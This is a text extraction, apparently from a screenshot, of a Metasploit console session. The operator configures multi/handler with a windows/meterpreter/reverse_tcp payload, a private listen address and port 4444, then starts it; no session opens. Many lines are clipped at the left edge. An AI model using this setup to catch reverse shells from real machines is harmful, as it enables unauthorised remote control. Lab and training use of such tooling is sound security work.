 =[ metasploit v5.0.101-dev ]
--=[ 2049 exploits - 1108 auxiliary - 344 post ]
--=[ 562 payloads - 45 encoders - 10 nops ]
--=[ 7 evasion ]
ploit tip: Use the resource command to run commands from a file
>
> use multi/handler
sing configured payload generic/shell_reverse_tcp
exploit(multi/handler) > set payload windows/meterpreter/reverse_
ad => windows/meterpreter/reverse_tcp
exploit(multi/handler) > show options
e options (exploit/multi/handler):
me Current Setting Required Description
-- --------------- -------- -----------
ad options (windows/meterpreter/reverse_tcp):
me Current Setting Required Description
-- --------------- -------- -----------
ITFUNC process yes Exit technique (Accepted: '',
thread, process, none)
OST yes The listen address (an interfa
y be specified)
ORT 4444 yes The listen port
it target:
Name
----
Wildcard Target
exploit(multi/handler) > set LHOST 192.168.255.100
=> 192.168.255.100
exploit(multi/handler) >
exploit(multi/handler) > exploit -j -z
xploit running as background job 0.
xploit completed, but no session was created.
12:14